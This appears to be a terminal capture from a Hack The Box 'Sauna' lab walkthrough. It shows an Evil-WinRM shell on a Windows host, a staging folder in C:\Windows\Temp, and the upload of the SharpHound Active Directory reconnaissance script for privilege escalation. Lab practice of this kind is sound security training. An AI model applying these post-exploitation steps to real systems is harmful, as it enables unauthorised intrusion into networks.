 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> cd C:\Windows\Temp
*Evil-WinRM* PS C:\Windows\Temp> mkdir PrivEsc
Directory: C:\Windows\Temp
Mode LastWriteTime Length Name
d----- 2/1/2025 12:36 AM PrivEsc
*Evil-WinRM* PS C:\Windows\Temp> cd PrivEsc
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> upload /home/kali/Documents/htb/sauna/exploits/SharpHound.ps1
Info: Uploading /home/kali/Documents/htb/sauna/resources//home/kali/Documents/htb/sauna/exploits/SharpHo
Error: Upload failed. Check filenames or paths: No such file or directory - No such file or directory /h
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc> upload ../exploits/SharpHound.ps1
Info: Uploading /home/kali/Documents/htb/sauna/resources/../exploits/SharpHound.ps1 to C:\Windows\Temp\
Data: 1297764 bytes of 1297764 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Windows\Temp\PrivEsc>